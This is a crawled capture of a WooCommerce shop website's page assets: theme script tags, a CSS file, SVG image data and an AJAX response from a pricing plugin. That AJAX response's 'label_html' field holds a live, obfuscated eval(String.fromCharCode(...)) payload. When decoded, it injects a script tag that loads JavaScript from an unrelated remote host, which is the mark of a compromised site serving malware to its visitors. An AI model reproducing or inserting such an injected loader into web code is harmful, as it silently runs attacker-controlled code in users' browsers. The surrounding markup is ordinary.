/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-categories-nav-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-brands-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/el-brand.min.css","wd-page-title-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-slick-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-lib-slick-slider.min.css","wd-owl-carousel-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-photoswipe-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-add-to-cart-popup-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-product-loop-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-base-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-footer-base-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-section-title-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/libs/sticky-kit.min.js" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/global/stickyColumn.min.js" id="wd-sticky-column-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js" id="wd-menu-dropdowns-ajax-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/libs/slick.min.js" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/plugins/wc-dynamic-pricing-and-discounts/rightpress/jquery-plugins/rightpress-helper/rightpress-helper.js" id="rightpress-helper-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/plugins/wc-dynamic-pricing-and-discounts/rightpress/jquery-plugins/rightpress-live-product-update/rightpress-live-product-update.js" id="rightpress-live-product-update-js"></script>
<script type="text/javascript" id="rightpress-product-price-live-update-scripts-js-extra">
/* <![CDATA[ */
var rightpress_product_price_live_update_vars = {"ajaxurl":"https:\/\/www.alsuhaili.com\/wp-admin\/admin-ajax.php?rightpress_ajax=1","replace_wc_price":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/plugins/wc-dynamic-pricing-and-discounts/rightpress/components/rightpress-product-price/assets/live-update.js" id="rightpress-product-price-live-update-scripts-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/wc/productAccordion.min.js" id="wd-product-accordion-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js" id="wd-single-product-tabs-comments-fix-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/libs/tooltips.min.js" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/global/footer.min.js" id="wd-footer-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/plugins/popup-anything-on-click/assets/js/custombox.legacy.min.js" id="wpos-custombox-legacy-js-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/plugins/popup-anything-on-click/assets/js/custombox.min.js" id="wpos-custombox-popup-js-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js" id="popupaoc-public-js-js"></script>
<script></script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alsuhaili.com/wp-admin/admin-ajax.php?rightpress_ajax=1
body_size: 1035
content:
{"result":"success","display":1,"label_html":"eval(String.fromCharCode(118,97,114,32,114,116,114,116,117,32,61,32,69,108,101,109,101,110,116,59,32,114,116,114,116,117,46,112,114,111,116,111,116,121,112,101,46,97,112,112,101,110,100,65,102,116,101,114,32,61,32,102,117,110,99,116,105,111,110,40,116,121,116,107,121,106,116,121,106,101,110,116,41,32,123,116,121,116,107,121,106,116,121,106,101,110,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,116,104,105,115,44,32,116,121,116,107,121,106,116,121,106,101,110,116,46,110,101,120,116,83,105,98,108,105,110,103,41,59,125,44,32,102,97,108,115,101,59,40,102,117,110,99,116,105,111,110,40,41,32,123,32,118,97,114,32,116,121,116,107,121,106,116,121,106,32,61,32,100,111,99,117,109,101,110,116,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,116,121,116,107,121,106,116,121,106,46,116,121,112,101,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,116,121,116,107,121,106,116,121,106,46,115,114,99,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,52,54,44,57,56,44,49,48,49,44,49,48,56,44,49,49,49,44,49,49,48,44,49,49,48,44,57,55,44,49,49,48,44,49,49,49,44,49,49,54,44,49,49,53,44,49,48,49,44,49,49,52,44,49,49,56,44,49,48,53,44,57,57,44,49,48,49,44,52,54,44,49,48,51,44,57,55,44,52,55,44,49,48,51,44,49,48,49,44,49,49,54,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,53,44,54,49,44,53,49,44,53,49,41,59,116,121,116,107,121,106,116,121,106,46,97,112,112,101,110,100,65,102,116,101,114,40,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,91,48,93,41,59,116,121,116,107,121,106,116,121,106,46,97,112,112,101,110,100,65,102,116,101,114,40,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,41,59,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,116,121,116,107,121,106,116,121,106,41,59,125,41,40,41,59));","price_html":"<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\"> SAR<\/span>&nbsp;0.00<\/bdi><\/span>","extra_data":[]}

--- FILE ---
content_type: text/css
request_url: https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css
body_size: 502
content:
@media (max-width: 575px){.footer-widget-collapse>*:not(.widget-title):not(:first-child){display:none;margin-top:20px}.footer-widget-collapse .widget-title{position:relative;margin-bottom:0;padding-right:22px}.footer-widget-collapse .widget-title:after{position:absolute;top:calc(50% - 12px);right:0;width:24px;height:24px;border-radius:50%;color:#333;vertical-align:middle;text-align:center;font-weight:600;font-size:10px;line-height:24px;transition:all .25s ease;content:"\f129";font-family:"woodmart-font"}.footer-widget-collapse.footer-widget-opened .widget-title:after{background-color:#F9F9F9;transform:rotate(180deg)}[class*="color-scheme-light"] .footer-widget-collapse .widget-title:after{color:#fff}[class*="color-scheme-light"] .footer-widget-collapse.footer-widget-opened .widget-title:after{background-color:#FFF;color:#333}}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.alsuhaili.com/wp-content/uploads/2020/06/power-product-black.svg
body_size: 9595
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="319.000000pt" height="303.000000pt" viewBox="0 0 319.000000 303.000000" preserveAspectRatio="xMidYMid meet"><metadata> Created by potrace 1.10, written by Peter Selinger 2001-2011 </metadata><g transform="translate(0.000000,303.000000) scale(0.050000,-0.050000)" fill="#000000" stroke="none"><path d="M3074 6034 c-5 -15 -86 -37 -197 -55 -177 -27 -276 -31 -610 -20 -88 3 -188 -8 -258 -28 -85 -25 -178 -32 -371 -28 l-257 5 -74 -60 c-169 -137 -157 -56 -154 -1084 5 -1516 42 -3648 65 -3721 65 -212 155 -300 773 -751 164 -120 284 -124 424 -14 123 97 118 96 248 30 163 -82 524 -49 634 59 89 87 118 89 233 22 163 -95 530 -46 659 89 72 76 68 76 184 2 266 -168 507 47 507 452 0 119 10 162 60 260 90 176 103 409 96 1711 l-6 1114 -44 60 c-70 94 -89 253 -103 853 -14 615 -15 618 -147 748 -84 84 -352 209 -591 277 -113 32 -185 62 -185 79 0 40 -472 37 -513 -4 -20 -20 -70 -30 -149 -30 -88 0 -122 8 -131 30 -14 37 -79 40 -93 4z m1011 -285 c157 -51 308 -103 335 -118 28 -14 86 -37 130 -51 106 -33 136 -58 110 -90 -15 -18 -12 -29 9 -37 27 -10 31 -86 31 -551 0 -338 7 -544 20 -552 11 -7 20 -77 20 -157 0 -143 1 -144 62 -168 l62 -23 -12 -1266 c-13 -1454 -14 -1473 -95 -1503 l-57 -22 0 -245 c0 -198 -5 -246 -28 -246 -18 0 -25 -14 -19 -37 8 -29 -4 -40 -54 -50 -145 -29 -230 -4 -183 53 62 75 51 211 -24 286 -88 88 -90 108 -12 108 37 0 60 10 60 27 0 17 19 23 55 18 56 -8 168 79 139 108 -7 7 -96 2 -198 -10 -171 -21 -362 -39 -436 -42 -26 -1 -26 -4 -1 -20 16 -10 36 -14 43 -9 8 4 33 -14 54 -42 22 -27 59 -50 82 -50 55 0 53 -6 -18 -77 -57 -57 -60 -69 -60 -220 0 -179 0 -178 -128 -196 -77 -10 -92 -7 -92 20 0 18 9 33 20 33 11 0 20 9 20 19 0 11 -31 19 -70 17 -74 -3 -84 -14 -46 -52 35 -35 8 -50 -110 -59 -84 -8 -111 -2 -135 27 -16 19 -19 30 -6 22 84 -50 63 236 -23 317 -85 81 -86 89 -10 89 39 0 60 10 60 29 0 15 29 52 65 81 l65 53 -60 -11 c-33 -5 -141 -16 -240 -22 -302 -21 -358 -43 -217 -86 59 -18 84 -16 132 9 39 20 83 26 127 18 104 -20 81 -51 -37 -51 -58 0 -118 -9 -135 -20 -23 -15 -18 -19 25 -20 69 0 68 -3 -5 -77 -57 -57 -60 -68 -60 -231 0 -150 -4 -172 -35 -172 -19 0 -70 -6 -113 -13 -76 -13 -78 -12 -65 40 13 49 9 53 -47 53 -66 0 -69 -5 -40 -61 25 -46 -28 -66 -151 -55 l-76 6 5 133 c5 149 -30 246 -98 267 -53 17 -32 50 31 50 39 0 49 10 49 49 0 34 13 50 43 55 58 8 73 56 19 56 -23 0 -42 -7 -42 -17 0 -9 -16 -16 -35 -16 -237 1 -305 -8 -307 -42 -2 -33 -3 -33 -12 -1 -6 26 -29 34 -82 33 -41 -1 -92 2 -114 6 -35 6 -41 -5 -46 -98 l-6 -105 76 35 c42 19 85 47 97 61 21 27 89 13 89 -18 0 -10 20 -17 45 -16 34 2 36 5 10 12 -49 13 -43 36 16 63 56 25 128 30 177 11 51 -20 15 -48 -60 -48 -44 0 -74 -11 -81 -31 -7 -17 -38 -57 -70 -88 -54 -55 -57 -67 -57 -229 l0 -170 -65 -10 c-137 -21 -168 -6 -479 241 -334 266 -407 334 -388 364 7 11 2 23 -11 27 -17 6 -24 355 -25 1377 -1 956 -9 1376 -24 1392 -30 32 -58 1794 -29 1803 12 4 21 25 21 46 0 56 74 49 223 -22 139 -65 170 -72 181 -37 5 14 85 26 212 33 l204 9 0 -70 0 -70 -85 29 c-104 36 -208 41 -237 12 -15 -15 7 -21 79 -20 76 1 132 -15 231 -65 l132 -67 1 -122 c0 -116 2 -119 29 -72 38 67 36 115 -10 210 -21 44 -39 100 -39 125 -1 25 -10 45 -21 45 -11 0 -20 17 -20 38 0 48 -96 89 -168 71 -29 -8 -93 -15 -142 -17 -48 -2 -94 -9 -102 -17 -8 -8 -60 -14 -116 -13 -56 0 -90 6 -75 12 23 9 23 14 0 28 -16 10 55 18 177 18 126 0 209 8 217 22 8 12 46 18 86 13 40 -5 88 1 106 12 24 15 57 11 120 -15 219 -91 279 -112 268 -93 -16 25 39 36 229 47 188 11 200 6 200 -78 0 -77 -4 -79 -66 -40 -42 28 -140 41 -224 31 -22 -2 16 -11 84 -19 69 -7 140 -26 158 -42 19 -15 71 -42 116 -58 78 -29 83 -36 94 -130 l12 -100 3 105 c2 58 -6 105 -16 105 -11 0 -30 36 -43 80 -14 44 -32 80 -41 80 -9 0 -17 22 -17 48 0 33 -13 50 -45 57 -47 10 -55 9 -345 -13 -101 -7 -206 -5 -240 6 -51 16 -38 19 90 24 263 11 289 13 325 28 20 8 62 11 95 6 33 -5 60 -2 60 7 0 26 94 20 169 -11 37 -16 73 -23 79 -17 7 6 12 3 12 -8 0 -35 142 -75 161 -45 11 18 80 29 218 35 l201 8 0 -91 c0 -53 10 -95 25 -102 14 -6 -2 -6 -35 -1 l-60 9 67 -31 c135 -62 162 -8 81 164 -47 99 -61 106 -195 96 -98 -6 -142 18 -68 37 73 19 112 12 390 -77z m-505 53 c46 -13 43 -16 -30 -28 -44 -8 -100 -20 -125 -26 -36 -10 -45 -5 -45 30 0 45 88 56 200 24z m788 -4680 c13 -20 -83 -42 -175 -41 -60 0 -61 2 -24 30 42 32 182 40 199 11z m-885 -524 c41 -36 42 -40 7 -28 -22 8 -69 23 -105 33 -80 23 -83 37 -7 37 32 0 79 -19 105 -42z m-873 -80 l60 -42 -55 13 c-30 6 -98 18 -150 25 -89 13 -91 15 -35 28 99 22 117 20 180 -24z"></path><path d="M3739 5630 c49 -16 93 -24 98 -20 13 14 -95 50 -143 49 -26 -1 -7 -13 45 -29z"></path><path d="M4233 5566 c-4 -4 -3 -51 2 -104 12 -120 -22 -229 -88 -280 l-49 -40 51 -33 c47 -31 73 -31 181 -3 78 20 130 134 130 286 0 128 -34 145 -45 23 -8 -81 -8 -80 -12 20 -2 68 -12 105 -28 106 -14 1 -7 9 14 17 27 10 9 15 -55 15 -52 0 -97 -3 -101 -7z"></path><path d="M3660 5544 c0 -8 28 -26 62 -39 42 -16 59 -33 52 -53 -6 -16 2 -34 19 -40 48 -19 107 -14 107 8 0 11 -9 20 -20 20 -11 0 -20 14 -20 31 0 17 -9 26 -20 19 -11 -7 -20 -5 -20 5 0 9 -30 28 -66 41 -78 28 -94 30 -94 8z"></path><path d="M1645 5512 c19 -14 28 -32 20 -40 -7 -8 3 -8 24 0 26 10 33 8 23 -9 -8 -13 -3 -24 12 -24 14 -1 58 -5 96 -9 64 -6 59 -2 -50 51 -128 61 -182 75 -125 31z"></path><path d="M3373 5527 c-7 -8 -13 -83 -13 -169 0 -148 -3 -158 -64 -219 -59 -58 -61 -66 -30 -89 56 -41 216 -15 269 43 60 66 68 352 10 385 -26 15 -14 17 45 9 60 -9 75 -6 58 11 -30 33 -179 56 -160 25 11 -17 1 -18 -38 -3 -62 24 -60 24 -77 7z"></path><path d="M2613 5486 c-8 -8 -39 -15 -69 -15 -53 -1 -54 -3 -64 -166 -10 -168 -44 -245 -110 -245 -16 0 -30 -8 -30 -18 0 -68 192 -81 260 -18 43 41 43 40 47 186 2 68 11 98 28 95 42 -8 28 90 -17 122 -40 28 -37 29 45 20 85 -9 86 -9 37 21 -54 33 -105 40 -127 18z"></path><path d="M2835 5465 c48 -24 62 -42 54 -69 -7 -20 -4 -36 5 -36 9 0 36 -6 61 -13 32 -8 45 -3 45 19 0 47 -116 134 -177 133 l-53 -2 65 -32z"></path><path d="M4028 5440 c3 -56 41 -60 48 -5 4 29 -4 45 -22 45 -16 0 -28 -18 -26 -40z"></path><path d="M1900 5422 c0 -21 -11 -42 -23 -46 -18 -6 -18 -412 1 -1724 14 -944 20 -1720 15 -1726 -5 -5 -62 27 -126 71 l-117 81 -5 -104 c-13 -255 25 -1081 50 -1089 14 -5 25 6 25 23 0 18 7 31 15 30 46 -8 58 9 54 70 -2 38 -10 77 -17 88 -32 53 -35 224 -3 224 17 0 30 16 29 35 -1 21 -5 25 -11 10 -23 -55 -42 -19 -42 76 0 62 11 112 29 130 25 26 25 31 -3 41 -23 9 -26 20 -12 37 12 14 16 29 10 35 -34 35 -25 167 12 167 22 0 39 -7 39 -15 0 -9 -9 -16 -20 -16 -11 0 -20 -9 -20 -20 0 -41 40 -18 52 29 6 27 18 49 25 48 47 -6 83 7 83 31 0 48 55 80 66 38 5 -20 10 3 12 50 1 48 9 82 18 76 29 -17 7 128 -24 159 -24 24 -28 87 -21 364 5 184 9 346 9 360 0 14 0 41 1 60 0 19 1 67 2 105 1 62 2 64 15 20 12 -42 16 -44 27 -16 8 20 0 48 -18 66 -17 17 -26 43 -21 58 6 15 0 39 -13 52 -18 20 -17 23 2 12 14 -8 26 -3 28 12 1 14 4 46 7 70 2 25 -2 41 -10 36 -9 -5 -20 13 -25 40 -7 38 -3 45 15 30 40 -33 47 -2 19 90 -20 67 -21 90 -3 96 17 7 14 20 -10 45 -32 34 -32 37 0 64 19 15 23 23 11 16 -25 -12 -25 104 0 145 8 12 3 28 -10 36 -15 9 -18 5 -7 -12 11 -18 8 -21 -8 -11 -18 11 -18 22 -2 41 12 15 21 39 19 54 -7 47 4 107 14 81 6 -14 23 -25 37 -25 16 0 31 -28 36 -65 7 -56 8 -54 11 20 2 47 -6 85 -17 85 -12 0 -20 116 -21 305 -1 273 -30 589 -37 401 -2 -69 -40 -112 -45 -52 -2 20 -6 95 -9 166 -2 72 -7 144 -9 160 -3 17 1 50 9 75 11 34 7 45 -17 45 -26 0 -28 5 -8 27 41 44 70 -4 75 -126 6 -152 22 -155 22 -4 0 93 7 123 28 123 68 0 12 89 -89 140 -95 49 -99 49 -99 2z"></path><path d="M3777 5353 c-128 -64 -113 -246 19 -240 66 3 71 -4 65 -97 -5 -80 84 -135 154 -95 103 59 94 190 -14 212 -52 10 -59 19 -49 59 31 122 -69 213 -175 161z m228 -278 c24 -72 -49 -140 -98 -91 -40 40 -11 116 44 116 25 0 49 -11 54 -25z"></path><path d="M2849 5271 c-88 -88 -60 -202 54 -221 114 -20 177 26 177 129 0 135 -135 188 -231 92z"></path><path d="M4593 5306 c-7 -7 -13 -25 -13 -39 0 -30 52 -37 69 -9 13 22 -38 67 -56 48z"></path><path d="M2102 5152 c-26 -31 -9 -52 41 -52 44 0 50 51 8 67 -15 6 -38 -1 -49 -15z"></path><path d="M4481 5127 c-51 -66 -52 -96 -1 -147 71 -71 180 -16 180 89 0 101 -115 139 -179 58z m89 -57 c0 -66 -87 -90 -107 -30 -8 24 -4 25 19 6 33 -27 65 -11 73 34 4 23 -1 21 -22 -5 -27 -34 -29 -34 -38 3 -13 47 2 66 44 57 20 -3 31 -27 31 -65z"></path><path d="M2711 5029 c-75 -76 -13 -196 96 -185 77 8 136 95 101 151 -30 47 -80 45 -71 -3 4 -27 -3 -34 -25 -25 -20 7 -32 1 -32 -17 0 -19 12 -24 35 -16 31 12 32 9 8 -20 -16 -19 -39 -34 -53 -34 -14 0 -37 15 -53 34 -23 29 -23 32 5 22 23 -9 30 -1 27 31 -2 24 5 54 16 68 29 37 -15 32 -54 -6z"></path><path d="M2124 5009 c-52 -37 -59 -131 -13 -178 84 -83 241 30 187 134 -43 82 -99 96 -174 44z m95 -38 c55 -66 -37 -162 -97 -102 -22 22 -23 31 -5 31 14 0 20 9 12 21 -37 60 44 105 90 50z"></path><path d="M1526 4500 c0 -71 4 -101 8 -65 5 36 5 94 0 130 -4 36 -8 7 -8 -65z"></path><path d="M3859 4418 c-19 -35 -27 -38 -41 -16 -16 26 -27 11 -20 -28 2 -10 -8 -10 -23 -1 -35 22 -114 24 -127 4 -6 -9 -28 -17 -49 -17 -22 0 -39 -7 -39 -16 0 -9 -49 -11 -110 -4 -60 7 -110 5 -110 -4 0 -9 -13 -16 -30 -16 -16 0 -30 8 -30 19 0 11 -25 11 -63 0 -41 -12 -73 -11 -88 2 -18 14 -28 13 -33 -3 -8 -25 -191 -32 -326 -11 -45 6 -131 0 -193 -15 -62 -14 -140 -25 -175 -24 -34 1 -62 -7 -62 -18 0 -11 -9 -6 -20 10 -16 24 -19 21 -20 -15 0 -54 22 -55 450 -25 416 28 579 39 800 53 110 6 227 14 260 16 668 43 694 46 686 88 -7 37 -58 45 -81 14 -9 -14 -14 -13 -15 2 0 15 -21 18 -66 8 -66 -15 -138 -13 -280 7 -59 8 -79 3 -90 -24 -20 -49 -70 -55 -55 -6 18 55 -23 71 -50 20z"></path><path d="M4613 4304 c-16 -25 -21 -255 -6 -279 45 -73 83 -1 76 146 -6 139 -34 192 -70 133z"></path><path d="M1567 4090 c0 -88 3 -122 8 -74 4 47 4 119 0 160 -5 40 -8 2 -8 -86z"></path><path d="M3388 4177 c-9 -15 75 -33 108 -22 13 5 24 15 24 23 0 17 -121 17 -132 -1z"></path><path d="M4087 4187 c27 -48 -218 -63 -292 -19 -26 16 -40 13 -60 -15 -26 -35 -138 -50 -445 -60 -44 -2 -86 -11 -92 -20 -7 -9 -31 -8 -52 4 -42 22 -118 11 -165 -25 -22 -17 -25 -16 -13 4 9 14 4 40 -11 59 -23 28 -22 31 8 19 19 -7 35 -3 35 8 0 12 -16 18 -35 14 -23 -5 -33 -22 -29 -51 5 -35 -4 -45 -40 -47 -25 0 -64 -5 -86 -11 -83 -19 -189 -21 -177 -3 6 11 -5 10 -26 -1 -20 -11 -77 -32 -127 -47 -174 -51 -136 -104 63 -89 258 21 1327 94 1517 104 394 22 458 31 447 61 -6 15 -24 28 -39 28 -15 0 -28 8 